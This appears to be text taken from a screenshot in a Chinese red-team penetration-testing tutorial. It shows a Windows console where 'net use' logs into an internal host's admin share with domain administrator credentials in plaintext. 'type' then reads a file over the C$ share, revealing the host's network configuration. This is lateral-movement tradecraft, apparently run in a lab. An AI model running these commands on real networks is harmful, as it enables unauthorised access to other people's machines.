 C:\Users\Administrator\Desktop>net use \\192.168.3.21 /u:god\administrator Admin12345
命令成功完成。
C:\Users\Administrator\Desktop>type \\192.168.3.21\c$\ip.txt
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . : ctc
Link-local IPv6 Address . . . . . : fe80::e895:bd77:cd46:2667%19
IPv4 Address. . . . . . . . . . . : 192.168.2.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b0af:90fb:ade2:21ba%11
IPv4 Address. . . . . . . . . . . : 192.168.3.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.1
Tunnel adapter isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.ctc:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : ctc
C:\Users\Administrator\Desktop>_
渗透攻击红队